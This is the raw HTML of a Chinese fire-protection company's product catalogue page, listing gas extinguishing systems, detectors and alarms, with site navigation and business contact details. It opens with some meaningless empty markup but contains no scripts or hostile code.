id="7zflu"><tt id="7zflu"><thead id="7zflu"></thead></tt></nav></pre><font id="7zflu"><thead id="7zflu"><tbody id="7zflu"><menuitem id="7zflu"></menuitem></tbody></thead></font><source id="7zflu"></source><em id="7zflu"><rt id="7zflu"><form id="7zflu"><mark id="7zflu"></mark></form></rt></em><thead id="7zflu"><dl id="7zflu"><optgroup id="7zflu"></optgroup></dl></thead><dfn id="7zflu"></dfn><legend id="7zflu"><li id="7zflu"><menuitem id="7zflu"><ol id="7zflu"></ol></menuitem></li></legend><strong id="7zflu"><abbr id="7zflu"></abbr></strong><ruby id="7zflu"><tfoot id="7zflu"><menu id="7zflu"><option id="7zflu"></option></menu></tfoot></ruby><tbody id="7zflu"></tbody><pre id="7zflu"><pre id="7zflu"></pre></pre><var id="7zflu"><button id="7zflu"><span id="7zflu"></span></button></var><video id="7zflu"></video><meter id="7zflu"></meter><acronym id="7zflu"></acronym><pre id="7zflu"></pre><pre id="7zflu"></pre><p id="7zflu"></p><small id="7zflu"><address id="7zflu"></address></small><abbr id="7zflu"><samp id="7zflu"></samp></abbr><address id="7zflu"></address><address id="7zflu"><sup id="7zflu"><u id="7zflu"></u></sup></address><video id="7zflu"><meter id="7zflu"></meter></video><blockquote id="7zflu"><strike id="7zflu"></strike></blockquote><blockquote id="7zflu"><i id="7zflu"></i></blockquote><form id="7zflu"></form><tbody id="7zflu"></tbody><thead id="7zflu"><dl id="7zflu"></dl></thead><strike id="7zflu"></strike><video id="7zflu"><meter id="7zflu"></meter></video><thead id="7zflu"><code id="7zflu"></code></thead><meter id="7zflu"><var id="7zflu"></var></meter><cite id="7zflu"><li id="7zflu"><pre id="7zflu"><label id="7zflu"></label></pre></li></cite><video id="7zflu"><dfn id="7zflu"><sup id="7zflu"><u id="7zflu"></u></sup></dfn></video><abbr id="7zflu"><menuitem id="7zflu"><fieldset id="7zflu"><video id="7zflu"></video></fieldset></menuitem></abbr><strong id="7zflu"></strong><delect id="7zflu"><legend id="7zflu"><th id="7zflu"><thead id="7zflu"></thead></th></legend></delect><option id="7zflu"></option><ruby id="7zflu"><dfn id="7zflu"><menu id="7zflu"><em id="7zflu"></em></menu></dfn></ruby><ol id="7zflu"></ol><kbd id="7zflu"></kbd></div>
		<div   id="6gmvuxdhpx"   class="top">
	<div   id="6gmvuxdhpx"   class="container clearfix">
		<div   id="6gmvuxdhpx"   class="left fl">您好，歡迎進入<a href="http://www.yy248.cn">廣東海捷消防科技有限公司</a>官方網站，已獲國家cccf消防認證，廠家價格批發柜式七氟丙烷滅火裝置，有管網，懸掛式滅火器材，IG541氣體滅火系統，消防工程泄壓口！</div>
		<div   id="6gmvuxdhpx"   class="right fr clearfix">
			<a href="javascript:void(0);" id="add" rel="nofollow">收藏本站<font>|</font></a>
			<a href="http://www.yy248.cn/sitemap.xml" rel="nofollow">蜘蛛地圖<font>|</font></a>
			<a href="http://www.yy248.cn/sitemap.html" rel="nofollow">網站地圖<font>|</font></a>
			<a href="http://www.yy248.cn/ask.html" rel="nofollow">在線留言</a>
		</div>
	</div>
</div>

<header>
	<div   id="6gmvuxdhpx"   class="container clearfix">
		<div   id="6gmvuxdhpx"   class="left fl clearfix">
			<div   id="6gmvuxdhpx"   class="logo fl">
					<a href="http://www.yy248.cn" title="廣州柜式七氟丙烷滅火器裝置廠家-IG541氣體消防滅火系統價格">
						<img src="http://www.yy248.cn/storage/9883/images/20190411/20190411150018_96290.png" alt="廣州柜式七氟丙烷滅火器裝置廠家-IG541氣體消防滅火系統價格" />
					</a>
			</div>
			<div   id="6gmvuxdhpx"   class="info fl">
				<h5>廣東海捷消防科技有限公司，專業消防器材品牌</h5>
				<p>專注消防工程施工設計20年，一站式消防方案提供商</p>
			</div>
		</div>
		<div   id="6gmvuxdhpx"   class="m_mune">
			<i class="iconfont"></i>
		</div>
		<div   id="6gmvuxdhpx"   class="right fr">
			<label>全國服務熱線</label>
			<h5>蔡經理18613096119</h5>
		</div>
	</div>
</header>

<nav>
	<div   id="6gmvuxdhpx"   class="container">
		<ul>
			<li id="6gmvuxdhpx"    class="">
				<a href="http://www.yy248.cn/"  title="七氟丙烷廠家_IG541氣體滅火系統_消防滅火裝置_消防器材價格">海捷消防</a>
				<div   id="6gmvuxdhpx"   class="nav_box">
					<div   id="6gmvuxdhpx"   class="list">
							
					</div>		
					<div   id="6gmvuxdhpx"   class="img">
						<h5><img src="http://www.yy248.cn/storage/9883/tpl/1272/images/nav_box_img.jpg" alt="廣州柜式七氟丙烷滅火器裝置廠家,廣州IG541氣體消防滅火系統價格，廣州消防氣體滅火系統"/></h5>
						<p>廣東海捷消防科技有限公司致力于成為消防器材設備和氣體滅火系統應用解決方案專家。緊跟全球發展趨勢,為客戶提供更高的價值和利益</p>
					</div>
				</div>
			</li><li id="6gmvuxdhpx"    class="">
				<a href="http://www.yy248.cn/p/111"  title="柜式七氟丙烷_懸掛式七氟丙烷滅火器材_消防工程泄壓口_氣體滅火系統裝置">消防器材設備</a>
				<div   id="6gmvuxdhpx"   class="nav_box">
					<div   id="6gmvuxdhpx"   class="list">
						<a href="http://www.yy248.cn/p/143"  title="柜式七氟丙烷_懸掛式七氟丙烷滅火器材_消防工程泄壓口_氣體滅火系統裝置">柜式七氟丙烷</a><a href="http://www.yy248.cn/p/144"  title="柜式七氟丙烷_懸掛式七氟丙烷滅火器材_消防工程泄壓口_氣體滅火系統裝置">管網七氟丙烷</a><a href="http://www.yy248.cn/p/145"  title="柜式七氟丙烷_懸掛式七氟丙烷滅火器材_消防工程泄壓口_氣體滅火系統裝置">懸掛式七氟丙烷</a><a href="http://www.yy248.cn/p/146"  title="柜式七氟丙烷_懸掛式七氟丙烷滅火器材_消防工程泄壓口_氣體滅火系統裝置">IG541混合氣體</a><a href="http://www.yy248.cn/p/147"  title="柜式七氟丙烷_懸掛式七氟丙烷滅火器材_消防工程泄壓口_氣體滅火系統裝置">探火管滅火裝置</a><a href="http://www.yy248.cn/p/155"  title="柜式七氟丙烷_懸掛式七氟丙烷滅火器材_消防工程泄壓口_氣體滅火系統裝置">滅火氣體泄壓口</a><a href="http://www.yy248.cn/p/156"  title="柜式七氟丙烷_懸掛式七氟丙烷滅火器材_消防工程泄壓口_氣體滅火系統裝置">高壓二氧化碳滅火系統</a><a href="http://www.yy248.cn/p/157"  title="柜式七氟丙烷_懸掛式七氟丙烷滅火器材_消防工程泄壓口_氣體滅火系統裝置">滅火系統配套&氣體管件</a>	
					</div>		
					<div   id="6gmvuxdhpx"   class="img">
						<h5><img src="http://www.yy248.cn/storage/9883/tpl/1272/images/nav_box_img.jpg" alt="廣州柜式七氟丙烷滅火器裝置廠家,廣州IG541氣體消防滅火系統價格，廣州消防氣體滅火系統"/></h5>
						<p>廣東海捷消防科技有限公司致力于成為消防器材設備和氣體滅火系統應用解決方案專家。緊跟全球發展趨勢,為客戶提供更高的價值和利益</p>
					</div>
				</div>
			</li><li id="6gmvuxdhpx"    class="">
				<a href="http://www.yy248.cn/a/123"  title="消防工程案例_消防工程方案">消防工程案例</a>
				<div   id="6gmvuxdhpx"   class="nav_box">
					<div   id="6gmvuxdhpx"   class="list">
						<a href="http://www.yy248.cn/a/124"  title="消防工程案例_消防工程方案">工廠倉庫車間消防工程</a><a href="http://www.yy248.cn/a/125"  title="消防工程案例_消防工程方案">酒店娛樂場所消防工程</a><a href="http://www.yy248.cn/a/126"  title="消防工程案例_消防工程方案">學校教育場所消防工程</a><a href="http://www.yy248.cn/a/134"  title="消防工程案例_消防工程方案">兒童培訓場所消防工程</a><a href="http://www.yy248.cn/a/135"  title="消防工程案例_消防工程方案">醫療政企場所消防工程</a><a href="http://www.yy248.cn/a/158"  title="消防工程案例_消防工程方案">其他場所消防工程</a>	
					</div>		
					<div   id="6gmvuxdhpx"   class="img">
						<h5><img src="http://www.yy248.cn/storage/9883/tpl/1272/images/nav_box_img.jpg" alt="廣州柜式七氟丙烷滅火器裝置廠家,廣州IG541氣體消防滅火系統價格，廣州消防氣體滅火系統"/></h5>
						<p>廣東海捷消防科技有限公司致力于成為消防器材設備和氣體滅火系統應用解決方案專家。緊跟全球發展趨勢,為客戶提供更高的價值和利益</p>
					</div>
				</div>
			</li><li id="6gmvuxdhpx"    class="">
				<a href="http://www.yy248.cn/a/127"  title="消防施工，消防設計，消防驗收消防維護">消防解決方案</a>
				<div   id="6gmvuxdhpx"   class="nav_box">
					<div   id="6gmvuxdhpx"   class="list">
						<a href="http://www.yy248.cn/a/150"  title="消防施工，消防設計，消防驗收消防維護">消防報警系統解決方案</a><a href="http://www.yy248.cn/a/151"  title="消防施工，消防設計，消防驗收消防維護">消防消火栓系統解決方案</a><a href="http://www.yy248.cn/a/152"  title="消防施工，消防設計，消防驗收消防維護">消防噴淋滅火系統解決方案</a><a href="http://www.yy248.cn/a/153"  title="消防施工，消防設計，消防驗收消防維護">消防排煙系統解決方案</a><a href="http://www.yy248.cn/a/154"  title="消防施工，消防設計，消防驗收消防維護">消防噴霧系統解決方案</a>	
					</div>		
					<div   id="6gmvuxdhpx"   class="img">
						<h5><img src="http://www.yy248.cn/storage/9883/tpl/1272/images/nav_box_img.jpg" alt="廣州柜式七氟丙烷滅火器裝置廠家,廣州IG541氣體消防滅火系統價格，廣州消防氣體滅火系統"/></h5>
						<p>廣東海捷消防科技有限公司致力于成為消防器材設備和氣體滅火系統應用解決方案專家。緊跟全球發展趨勢,為客戶提供更高的價值和利益</p>
					</div>
				</div>
			</li><li id="6gmvuxdhpx"    class="">
				<a href="http://www.yy248.cn/a/138"  rel="nofollow" title="七氟丙烷生產車間，IG541氣體滅火系統生產環境，消防氣體滅火系統設備器材廠家">生產環境</a>
				<div   id="6gmvuxdhpx"   class="nav_box">
					<div   id="6gmvuxdhpx"   class="list">
							
					</div>		
					<div   id="6gmvuxdhpx"   class="img">
						<h5><img src="http://www.yy248.cn/storage/9883/tpl/1272/images/nav_box_img.jpg" alt="廣州柜式七氟丙烷滅火器裝置廠家,廣州IG541氣體消防滅火系統價格，廣州消防氣體滅火系統"/></h5>
						<p>廣東海捷消防科技有限公司致力于成為消防器材設備和氣體滅火系統應用解決方案專家。緊跟全球發展趨勢,為客戶提供更高的價值和利益</p>
					</div>
				</div>
			</li><li id="6gmvuxdhpx"    class="">
				<a href="http://www.yy248.cn/a/80"  rel="nofollow" title="七氟丙烷價格，柜式七氟丙烷，氣體滅火系統，消防滅火裝置，IG541,IG541滅火系統最新資訊">新聞中心</a>
				<div   id="6gmvuxdhpx"   class="nav_box">
					<div   id="6gmvuxdhpx"   class="list">
						<a href="http://www.yy248.cn/a/81"  title="七氟丙烷價格，柜式七氟丙烷，氣體滅火系統，消防滅火裝置，IG541,IG541滅火系統最新資訊">公司動態</a><a href="http://www.yy248.cn/a/82"  title="七氟丙烷價格，柜式七氟丙烷，氣體滅火系統，消防滅火裝置，IG541,IG541滅火系統最新資訊">行業動態</a><a href="http://www.yy248.cn/a/83"  title="七氟丙烷價格，柜式七氟丙烷，氣體滅火系統，消防滅火裝置，IG541,IG541滅火系統最新資訊">常見問題</a><a href="http://www.yy248.cn/a/133"  title="七氟丙烷價格，柜式七氟丙烷，氣體滅火系統，消防滅火裝置，IG541,IG541滅火系統最新資訊">產品資訊</a><a href="http://www.yy248.cn/a/132"  title="七氟丙烷價格，柜式七氟丙烷，氣體滅火系統，消防滅火裝置，IG541,IG541滅火系統最新資訊">技術支持</a>	
					</div>		
					<div   id="6gmvuxdhpx"   class="img">
						<h5><img src="http://www.yy248.cn/storage/9883/tpl/1272/images/nav_box_img.jpg" alt="廣州柜式七氟丙烷滅火器裝置廠家,廣州IG541氣體消防滅火系統價格，廣州消防氣體滅火系統"/></h5>
						<p>廣東海捷消防科技有限公司致力于成為消防器材設備和氣體滅火系統應用解決方案專家。緊跟全球發展趨勢,為客戶提供更高的價值和利益</p>
					</div>
				</div>
			</li><li id="6gmvuxdhpx"    class="">
				<a href="http://www.yy248.cn/a/140"  title="七氟丙烷生產廠家車間_ig541氣體滅火設備車間生產組織設備">廠房設備</a>
				<div   id="6gmvuxdhpx"   class="nav_box">
					<div   id="6gmvuxdhpx"   class="list">
							
					</div>		
					<div   id="6gmvuxdhpx"   class="img">
						<h5><img src="http://www.yy248.cn/storage/9883/tpl/1272/images/nav_box_img.jpg" alt="廣州柜式七氟丙烷滅火器裝置廠家,廣州IG541氣體消防滅火系統價格，廣州消防氣體滅火系統"/></h5>
						<p>廣東海捷消防科技有限公司致力于成為消防器材設備和氣體滅火系統應用解決方案專家。緊跟全球發展趨勢,為客戶提供更高的價值和利益</p>
					</div>
				</div>
			</li><li id="6gmvuxdhpx"    class="">
				<a href="http://www.yy248.cn/a/132"  rel="nofollow" title="七氟丙烷價格，柜式七氟丙烷，氣體滅火系統，消防滅火裝置，IG541,IG541滅火系統最新技術">技術支持</a>
				<div   id="6gmvuxdhpx"   class="nav_box">
					<div   id="6gmvuxdhpx"   class="list">
							
					</div>		
					<div   id="6gmvuxdhpx"   class="img">
						<h5><img src="http://www.yy248.cn/storage/9883/tpl/1272/images/nav_box_img.jpg" alt="廣州柜式七氟丙烷滅火器裝置廠家,廣州IG541氣體消防滅火系統價格，廣州消防氣體滅火系統"/></h5>
						<p>廣東海捷消防科技有限公司致力于成為消防器材設備和氣體滅火系統應用解決方案專家。緊跟全球發展趨勢,為客戶提供更高的價值和利益</p>
					</div>
				</div>
			</li><li id="6gmvuxdhpx"    class="">
				<a href="http://www.yy248.cn/gywm.html"  rel="nofollow" title="廣東海捷消防七氟丙烷價格，柜式七氟丙烷，氣體滅火系統，消防滅火裝置，IG541,IG541滅火系統生產實力">公司簡介</a>
				<div   id="6gmvuxdhpx"   class="nav_box">
					<div   id="6gmvuxdhpx"   class="list">
						<a href="http://www.yy248.cn/gywm.html"  title="廣東海捷消防七氟丙烷價格，柜式七氟丙烷，氣體滅火系統，消防滅火裝置，IG541,IG541滅火系統生產實力">公司簡介</a><a href="http://www.yy248.cn/a/140"  title="廣東海捷消防七氟丙烷價格，柜式七氟丙烷，氣體滅火系統，消防滅火裝置，IG541,IG541滅火系統生產實力">廠房設備</a><a href="http://www.yy248.cn/a/141"  title="廣東海捷消防七氟丙烷價格，柜式七氟丙烷，氣體滅火系統，消防滅火裝置，IG541,IG541滅火系統生產實力">榮譽資質</a><a href="http://www.yy248.cn/a/138"  title="廣東海捷消防七氟丙烷價格，柜式七氟丙烷，氣體滅火系統，消防滅火裝置，IG541,IG541滅火系統生產實力">生產環境</a><a href="http://www.yy248.cn/a/139"  title="廣東海捷消防七氟丙烷價格，柜式七氟丙烷，氣體滅火系統，消防滅火裝置，IG541,IG541滅火系統生產實力">企業相冊</a><a href="http://www.yy248.cn/lxwm.html"  title="廣東海捷消防七氟丙烷價格，柜式七氟丙烷，氣體滅火系統，消防滅火裝置，IG541,IG541滅火系統生產實力">聯系我們</a>	
					</div>		
					<div   id="6gmvuxdhpx"   class="img">
						<h5><img src="http://www.yy248.cn/storage/9883/tpl/1272/images/nav_box_img.jpg" alt="廣州柜式七氟丙烷滅火器裝置廠家,廣州IG541氣體消防滅火系統價格，廣州消防氣體滅火系統"/></h5>
						<p>廣東海捷消防科技有限公司致力于成為消防器材設備和氣體滅火系統應用解決方案專家。緊跟全球發展趨勢,為客戶提供更高的價值和利益</p>
					</div>
				</div>
			</li><li id="6gmvuxdhpx"    class="">
				<a href="http://www.yy248.cn/lxwm.html"  rel="nofollow" title="廠家價格購買七氟丙烷價格，柜式七氟丙烷，氣體滅火系統，消防滅火裝置，IG541,IG541滅火系統">聯系我們</a>
				<div   id="6gmvuxdhpx"   class="nav_box">
					<div   id="6gmvuxdhpx"   class="list">
							
					</div>		
					<div   id="6gmvuxdhpx"   class="img">
						<h5><img src="http://www.yy248.cn/storage/9883/tpl/1272/images/nav_box_img.jpg" alt="廣州柜式七氟丙烷滅火器裝置廠家,廣州IG541氣體消防滅火系統價格，廣州消防氣體滅火系統"/></h5>
						<p>廣東海捷消防科技有限公司致力于成為消防器材設備和氣體滅火系統應用解決方案專家。緊跟全球發展趨勢,為客戶提供更高的價值和利益</p>
					</div>
				</div>
			</li>
		</ul>
	</div>
</nav>
		<div   id="6gmvuxdhpx"   class="nei_banner">
			<img src="http://www.yy248.cn/storage/9883/tpl/1272/images/nei_banner.jpg"  />
		</div>
		
		<div   id="6gmvuxdhpx"   class="main">
			<div   id="6gmvuxdhpx"   class="container clearfix">
				<div   id="6gmvuxdhpx"   class="pos clearfix">
					<div   id="6gmvuxdhpx"   class="fl">產品中心 | Product Center</div>
					<div   id="6gmvuxdhpx"   class="fr">您的位置：<a href="http://www.yy248.cn/">首頁</a> <span>&gt;</span> <a href="http://www.yy248.cn/product.html">產品中心</a></div>
				</div>
				<div   id="6gmvuxdhpx"   class="left fl">
					<div   id="6gmvuxdhpx"   class="main_category">
						<h5>產品中心</h5>
						<ul>
							 <li>
			                        <a href="http://www.yy248.cn/p/111">消防器材設備</a>
			                    </li>
						</ul>
					</div>
					<div   id="6gmvuxdhpx"   class="main_news">
	<h5>熱門資訊</h5>
	<ul>
		<li>
			<a href="http://www.yy248.cn/a/205.html" title="廣東海捷消防科技有限公司消防維保-防煙排煙及通風空調防火設施維保"><font>01</font>廣東海捷消防科技有限公司消防維保-防煙排煙及通風空調防火設施維保</a>
		</li><li>
			<a href="http://www.yy248.cn/a/212.html" title="廣州消防工程寫字樓消防維保自動噴水滅火系統安裝"><font>02</font>廣州消防工程寫字樓消防維保自動噴水滅火系統安裝</a>
		</li><li>
			<a href="http://www.yy248.cn/a/182.html" title="七氟丙烷滅火系統裝置"><font>03</font>七氟丙烷滅火系統裝置</a>
		</li><li>
			<a href="http://www.yy248.cn/a/181.html" title="消防工程之滅火系統"><font>04</font>消防工程之滅火系統</a>
		</li><li>
			<a href="http://www.yy248.cn/a/198.html" title="廣州海捷消防工程公司是怎么報價以及服務的"><font>05</font>廣州海捷消防工程公司是怎么報價以及服務的</a>
		</li><li>
			<a href="http://www.yy248.cn/a/199.html" title="廣州消防工程公司----高層民用建筑設計防火規范"><font>06</font>廣州消防工程公司----高層民用建筑設計防火規范</a>
		</li><li>
			<a href="http://www.yy248.cn/a/183.html" title="ig541氣體與七氟丙烷氣體有什么區別"><font>07</font>ig541氣體與七氟丙烷氣體有什么區別</a>
		</li>
	</ul>
</div>

<div   id="6gmvuxdhpx"   class="main_contact">
	<h5>聯系方式</h5>
	<p><img src="http://www.yy248.cn/storage/9883/tpl/1272/images/main_contact_img.jpg" /></p>
	<p>公司：廣東海捷消防科技有限公司</p>
	<p>電話：蔡經理18613096119</p>
	<p>座機：18613096119</p>
	<p>微信：18613096119</p>
	<p>郵箱：2052721320@qq.com</p>
	<p>網址：http://www.yy248.cn</p>
	<p>地址：廣州市南沙區東涌鎮良馬一街10號1棟</p>
</div>
				</div>
				<div   id="6gmvuxdhpx"   class="right product fr clearfix">
					<ul>
						<li>
							<a href="http://www.yy248.cn/p/71.html" title="IG541混合氣體滅火設備">
								<h5>
									<img src="http://www.yy248.cn/storage/9883/product/20190527/thumb_pc_20190527021406_39206.jpg" alt="IG541混合氣體滅火設備" />
								</h5>
								<p>IG541混合氣體滅火設備</p>
							</a>
						</li><li>
							<a href="http://www.yy248.cn/p/69.html" title="滅火氣體泄壓口裝置，消防泄壓口">
								<h5>
									<img src="http://www.yy248.cn/storage/9883/product/20190527/thumb_pc_20190527022038_93063.jpg" alt="滅火氣體泄壓口裝置，消防泄壓口" />
								</h5>
								<p>滅火氣體泄壓口裝置，消防泄壓口</p>
							</a>
						</li><li>
							<a href="http://www.yy248.cn/p/70.html" title="探火管滅火裝置-火探管氣體滅火系統">
								<h5>
									<img src="http://www.yy248.cn/storage/9883/product/20190527/thumb_pc_20190527021814_32164.jpg" alt="探火管滅火裝置-火探管氣體滅火系統" />
								</h5>
								<p>探火管滅火裝置-火探管氣體滅火系統</p>
							</a>
						</li><li>
							<a href="http://www.yy248.cn/p/74.html" title="柜式七氟丙烷滅火裝置">
								<h5>
									<img src="http://www.yy248.cn/storage/9883/product/20190527/thumb_pc_20190527020512_52946.jpg" alt="柜式七氟丙烷滅火裝置" />
								</h5>
								<p>柜式七氟丙烷滅火裝置</p>
							</a>
						</li><li>
							<a href="http://www.yy248.cn/p/72.html" title="懸掛式七氟丙烷氣體滅火系統">
								<h5>
									<img src="http://www.yy248.cn/storage/9883/product/20190527/thumb_pc_20190527021047_33955.jpg" alt="懸掛式七氟丙烷氣體滅火系統" />
								</h5>
								<p>懸掛式七氟丙烷氣體滅火系統</p>
							</a>
						</li><li>
							<a href="http://www.yy248.cn/p/73.html" title="管網七氟丙烷滅火系統">
								<h5>
									<img src="http://www.yy248.cn/storage/9883/product/20190527/thumb_pc_20190527023100_125716.jpg" alt="管網七氟丙烷滅火系統" />
								</h5>
								<p>管網七氟丙烷滅火系統</p>
							</a>
						</li><li>
							<a href="http://www.yy248.cn/p/82.html" title="七氟丙烷滅火劑-七氟丙烷藥劑">
								<h5>
									<img src="http://www.yy248.cn/storage/9883/product/20190528/thumb_pc_20190528153108_56396.jpg" alt="七氟丙烷滅火劑-七氟丙烷藥劑" />
								</h5>
								<p>七氟丙烷滅火劑-七氟丙烷藥劑</p>
							</a>
						</li><li>
							<a href="http://www.yy248.cn/p/79.html" title="火警自動報警器">
								<h5>
									<img src="http://www.yy248.cn/storage/9883/product/20190528/thumb_pc_20190528152225_86298.jpg" alt="火警自動報警器" />
								</h5>
								<p>火警自動報警器</p>
							</a>
						</li><li>
							<a href="http://www.yy248.cn/p/77.html" title="消防警鈴_火災自動報警器">
								<h5>
									<img src="http://www.yy248.cn/storage/9883/product/20190528/thumb_pc_20190528151831_59830.jpg" alt="消防警鈴_火災自動報警器" />
								</h5>
								<p>消防警鈴_火災自動報警器</p>
							</a>
						</li><li>
							<a href="http://www.yy248.cn/p/81.html" title="煙感器">
								<h5>
									<img src="http://www.yy248.cn/storage/9883/product/20190528/thumb_pc_20190528152657_10858.jpg" alt="煙感器" />
								</h5>
								<p>煙感器</p>
							</a>
						</li><li>
							<a href="http://www.yy248.cn/p/80.html" title="氣體滅火控制裝置">
								<h5>
									<img src="http://www.yy248.cn/storage/9883/product/20190528/thumb_pc_20190528152458_31298.jpg" alt="氣體滅火控制裝置" />
								</h5>
								<p>氣體滅火控制裝置</p>
							</a>
						</li><li>
							<a href="http://www.yy248.cn/p/78.html" title="放氣指示燈">
								<h5>
									<img src="http://www.yy248.cn/storage/9883/product/20190528/thumb_pc_20190528151956_58238.jpg" alt="放氣指示燈" />
								</h5>
								<p>放氣指示燈</p>
							</a>
						</li><li>
							<a href="http://www.yy248.cn/p/75.html" title="柜式柜式七氟丙烷滅火設備單瓶">
								<h5>
									<img src="http://www.yy248.cn/storage/9883/product/20190528/thumb_pc_20190528125317_12977.jpg" alt="柜式柜式七氟丙烷滅火設備單瓶" />
								</h5>
								<p>柜式柜式七氟丙烷滅火設備單瓶</p>
							</a>
						</li><li>
							<a href="http://www.yy248.cn/p/76.html" title="高壓二氧化碳氣體消防滅火設備">
								<h5>
									<img src="http://www.yy248.cn/storage/9883/product/20190528/thumb_pc_20190528141350_17328.jpg" alt="高壓二氧化碳氣體消防滅火設備" />
								</h5>
								<p>高壓二氧化碳氣體消防滅火設備</p>
							</a>
						</li><li>
							<a href="http://www.yy248.cn/p/83.html" title="IG541氣體鋼瓶檢驗維修滅火藥劑充裝 ">
								<h5>
									<img src="http://www.yy248.cn/storage/9883/product/20210624/thumb_pc_20210624020931_494838.png" alt="IG541氣體鋼瓶檢驗維修滅火藥劑充裝 " />
								</h5>
								<p>IG541氣體鋼瓶檢驗維修滅火藥劑充裝 </p>
							</a>
						</li>
					</ul>
					
				</div>
			</div>
		</div>
		<div   id="6gmvuxdhpx"   class="footer_nav">
	<div   id="6gmvuxdhpx"   class="container clearfix">
		<div   id="6gmvuxdhpx"   class="list fl">
			<h5>
				<a href="http://www.yy248.cn/gywm.html" rel="nofollow">關于我們</a>
			</h5>
			<p><a href="http://www.yy248.cn/">官網首頁</a></p>
			<p><a href="http://www.yy248.cn/gywm.html" rel="nofollow">公司簡介</a></p>
			<p><a href="http://www.yy248.cn/lxwm.html" rel="nofollow">聯系我們</a></p>
		</div>
		<div   id="6gmvuxdhpx"   class="list fl">
			<h5>
				<a href="http://www.yy248.cn/a/123">消防工程案例</a>
			</h5>
			<p><a href="http://www.yy248.cn/a/124">工廠倉庫車間消防工程案例</a></p><p><a href="http://www.yy248.cn/a/125">酒店娛樂場所消防工程案例</a></p><p><a href="http://www.yy248.cn/a/126">學校教育場所消防工程案例</a></p><p><a href="http://www.yy248.cn/a/134">兒童培訓場所消防工程案例</a></p><p><a href="http://www.yy248.cn/a/135">醫療政企場所消防工程案例</a></p><p><a href="http://www.yy248.cn/a/158">其他場所消防工程案例</a></p>
		</div>
		<div   id="6gmvuxdhpx"   class="list fl">
			<h5>
				<a href="http://www.yy248.cn/a/127">消防工程解決方案</a>
			</h5>
			<p><a href="http://www.yy248.cn/a/150">消防報警系統方案</a></p><p><a href="http://www.yy248.cn/a/151">消防消火栓系統</a></p><p><a href="http://www.yy248.cn/a/152">消防噴淋滅火系統</a></p><p><a href="http://www.yy248.cn/a/153">消防排煙系統</a></p><p><a href="http://www.yy248.cn/a/154">消防噴霧系統</a></p>
		</div>
		<div   id="6gmvuxdhpx"   class="list fl">
			<h5>
				<a href="http://www.yy248.cn/a/80">新聞中心</a>
			</h5>
			<p><a href="http://www.yy248.cn/a/81">公司動態</a></p><p><a href="http://www.yy248.cn/a/82">行業動態</a></p><p><a href="http://www.yy248.cn/a/83">常見問題</a></p><p><a href="http://www.yy248.cn/a/133">產品資訊</a></p><p><a href="http://www.yy248.cn/a/132">技術支持</a></p>
		</div>
		<div   id="6gmvuxdhpx"   class="list fl">
			<h5>
				<a href="http://www.yy248.cn/p/111">消防器材設備</a>
			</h5>
			<p><a href="http://www.yy248.cn/p/143">柜式七氟丙烷</a></p><p><a href="http://www.yy248.cn/p/144">管網七氟丙烷</a></p><p><a href="http://www.yy248.cn/p/145">懸掛式七氟丙烷</a></p><p><a href="http://www.yy248.cn/p/146">ig541氣體滅火系統</a></p><p><a href="http://www.yy248.cn/p/147">探火管滅火裝置</a></p><p><a href="http://www.yy248.cn/p/155">滅火氣體泄壓口</a></p><p><a href="http://www.yy248.cn/p/156">高壓二氧化碳滅火系統</a></p><p><a href="http://www.yy248.cn/p/157">滅火系統配套&氣體管件</a></p>
		</div>
		<div   id="6gmvuxdhpx"   class="list fl">
			<h5>
				<a href="http://www.yy248.cn/a/137">公司圖冊</a>
			</h5>
			<p><a href="http://www.yy248.cn/a/140">廠房設備</a></p><p><a href="http://www.yy248.cn/a/141">榮譽資質</a></p><p><a href="http://www.yy248.cn/a/138">生產環境</a></p><p><a href="http://www.yy248.cn/a/139">企業相冊</a></p>
		</div>
	</div>
</div>

<footer>
	<div   id="6gmvuxdhpx"   class="container clearfix">
		<div   id="6gmvuxdhpx"   class="left fl">
			<p>Copyright ? 2014 - 2025廣東海捷消防科技有限公司 版權所有</p>
			<p>聯系電話：蔡經理18613096119</p>
			<p>聯系郵箱：2052721320@qq.com</p>
			<p>公司地址：廣州市南沙區東涌鎮良馬一街10號1棟</p>
		</div>
		<div   id="6gmvuxdhpx"   class="center fl">
			<img src="http://www.yy248.cn/storage/9883/images/20251222/20251222154956_96152.jpg"  title="七氟丙烷廠家、IG541氣體滅火設備批發價格咨詢" alt="七氟丙烷廠家、IG541氣體滅火設備批發價格咨詢" />
		</div>
		<div   id="6gmvuxdhpx"   class="right fr">
			<p>廣東海捷消防科技有限公司，您的消防工程一站式服務解決廠商</p>
			<p>主營產品：<a href="http://www.yy248.cn/">廣州七氟丙烷</a>|<a href="http://www.yy248.cn/">七氟丙烷廠家</a>|<a href="http://www.yy248.cn/">Ig541氣體滅火系統</a>|<a href="http://www.yy248.cn/">消防氣體滅火裝置</a></p>
			<p>中國工信部備案號：<a >粵ICP備16082574號-1</a></p>
			<p><a href="http://www.yy248.cn/">ig541</a>，<a href="http://www.yy248.cn/">柜式七氟丙烷</a> ，<a href="http://www.yy248.cn/">火探管</a>，<a href="http://www.yy248.cn/">氣體滅火系統</a>批發商，十大消防器材品牌 </p>
		</div>
	</div>
</footer>


<div   class="6gmvuxdhpx"   id="izl_rmenu" class="izl-rmenu">
	<a  class="btns btn-qq"></a>
	<div   id="6gmvuxdhpx"   class="btns btn-wx"><img class="pic" src="http://www.yy248.cn/storage/9883/images/20251222/20251222154956_96152.jpg" alt="添加微信了解最新七氟丙烷廠家批發價格，IG541氣體滅火系統裝置價格"></div>
	<div   id="6gmvuxdhpx"   class="btns btn-phone">
		<div   id="6gmvuxdhpx"   class="phone">18613096119</div>
	</div>
	<div   id="6gmvuxdhpx"   class="btns btn-top"></div>
</div>

<div   id="6gmvuxdhpx"   class="m_footer">
	<div   id="6gmvuxdhpx"   class="container">
	<a class="m_foot_btn" rel="nofollow" href="http://www.yy248.cn"><i class="iconfont"></i><span>首頁</span></a>
	<a class="m_foot_btn" rel="nofollow" href="http://www.yy248.cn/lxwm.html"><i class="iconfont"></i><span>聯系我們</span></a>
	<a class="m_foot_btn" rel="nofollow" href="tel:18613096119"><i class="iconfont"></i><span>電話咨詢</span></a>
	<a class="m_foot_btn" rel="nofollow" href="http://www.yy248.cn/p/111"}"><i class="iconfont"></i><span>產品中心</span></a>
	<a class="m_foot_btn" rel="nofollow" title="18613096119" target="_blank" href="mqqwpa://im/chat?chat_type=wpa&uin=18613096119&version=1&src_type=web&web_src=oicqzone.com"><i class="iconfont"></i><span>QQ咨詢</span></a>
	<div   id="6gmvuxdhpx"   class="clear"></div>
	</div>
</div>
